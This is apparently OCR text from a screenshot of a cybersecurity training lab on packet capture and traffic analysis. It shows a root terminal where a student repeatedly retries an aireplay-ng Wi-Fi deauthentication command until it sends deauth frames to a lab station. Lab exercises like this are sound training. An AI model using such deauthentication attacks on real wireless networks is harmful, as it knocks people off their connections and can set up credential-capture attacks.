 Performing Packet Capture and Traffic Analysis (4e)
vWorkstation
2024-02-15 12:27:15
John Monteiro
Recycle Bin
john_wifica...
Firefox
Google
Chrome
PuTTY
Wireshark
FileZilla
Nmap -
Zenmap GUI
Wireshark-...
root@sta1: /
Quitting...
└─# aireplay-ng --deauth 10 -a <bssid> -c <00:02:00:00:00:10> sta1-wlan0 --ig
bash: bssid: No such file or directory
┌──(root㉿sta1)-[/]
└─# aireplay-ng --deauth 10 -a <bssid> -c <00:02:00:00:00:12> sta1-wlan0 --ig
└─# aireplay-ng --deauth 10 -a <00:02:00:00:00:10> -c <00:02:00:00:00:12> sta1-wlan0 --ig
bash: 00:02:00:00:00:10: No such file or directory
┌──(root㉿sta1)-[/]eauth 10 -a <00:02:00:00:00:1> -c <00:02:00:00:00:12> sta1-wlan0 --ig
└─# aireplay-ng --deauth 10 -a <00:02:00:00:00:10> -c <00:02:00:00:00:12> sta1-wlan0 --ig
bash: 00:02:00:00:00:10: No such file or directory
┌──(root㉿sta1)-[/]
└─# aireplay-ng --deauth 10 -a <00:02:00:00:00:10> -c <00:02:00:00:00:13> sta1-wlan0 --ig
bash: 00:02:00:00:00:10: No such file or directory
┌──(root㉿sta1)-[/]
└─# aireplay-ng --deauth 10 -a <00:02:00:50:00:3E> -c <00:02:00:00:00:13> sta1-wlan0 --ig
bash: 00:02:00:50:00:3E: No such file or directory
┌──(root㉿sta1)-[/]
└─# aireplay-ng --deauth 10 -a 00:02:00:00:00:10 -c <00:02:00:00:00:13> sta1-wlan0 --ig
bash: 00:02:00:00:00:13: No such file or directory
┌──(root㉿sta1)-[/]
└─# aireplay-ng --deauth 10 -a 00:02:00:00:00:10 -c 00:02:00:00:00:13 sta1-wlan0 --ig
17:26:59  Waiting for beacon frame (BSSID: 00:02:00:00:00:10) on channel 1
17:26:59  Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
17:27:00  Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
17:27:00  Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
17:27:01  Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
17:27:02  Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
17:27:02  Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
17:27:03  Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
17:27:03  Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
17:27:04  Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
17:27:04  Sending 64 directed DeAuth (code 7). STMAC: [00:02:00:00:00:13] [ 0| 0 ACKs]
┌──(root㉿sta1)-[/]
└─#
Type here to search
9:27 AM
2/15/2024